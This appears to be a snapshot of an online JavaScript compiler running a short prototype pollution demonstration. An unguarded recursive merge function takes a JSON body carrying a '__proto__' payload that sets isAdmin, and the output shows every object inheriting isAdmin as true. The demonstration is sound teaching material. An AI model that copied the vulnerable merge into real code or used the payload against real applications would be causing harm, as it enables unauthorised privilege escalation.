 Programiz
JavaScript Online Compiler
main.js
Run
Output
1 var merge = function(target, source) {
2 for(var attr in source) {
3 if(typeof(target[attr]) === "object" && typeof(source[attr]) === "object") {
4 merge(target[attr], source[attr]);
5 } else {
6 target[attr] = source[attr];
7 }
8 }
9 return target;
10 };
11
12 var s4vitar = {"name": "Marcelo Vázquez", "age": 27}
13 var admin = {"name": "Jon Doe", "age": 57, "isAdmin": true}
14
15 var body = JSON.parse('{"email": "s4vitar@s4vitar.com", "msg": "Hola esto es una prueba", "__proto__":
{"isAdmin": true}}');
16
17 console.log(merge({"ipAddress": "127.0.0.1"}, body));
18
19 console.log({}.isAdmin);
node /tmp/enNgDAcDtr.js
{
ipAddress: '127.0.0.1',
email: 's4vitar@s4vitar.com',
msg: 'Hola esto es una prueba'
}
true